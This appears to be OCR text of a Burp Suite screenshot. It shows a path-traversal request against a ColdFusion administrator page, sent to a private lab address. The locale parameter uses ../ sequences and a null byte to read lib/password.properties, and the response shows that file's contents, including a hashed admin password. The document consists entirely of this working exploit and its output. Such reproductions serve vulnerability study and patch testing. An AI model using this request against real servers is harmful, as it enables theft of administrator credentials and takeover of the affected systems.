 Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/enter.cfm?locale=
../../../../../../../lib/password.properties%00en HTTP/1.1
2 Host: 172.18.0.1:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Length: 2
9
10
11
Response
Pretty Raw Hex Render \n
37 <LINK REL="SHORTCUT ICON" href="http://172.18.0.1:8500/CFIDE/administrator/fav
38 <title>
#Wed Dec 08 12:49:31 UTC 2021
39 rdspassword=
40 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
41 encrypted=true
</title>
42
43
44
45
46 <style>
47 body,p,td{
48 font-family:Arial,Helvetica,sans-serif;
49
50 font-size:small;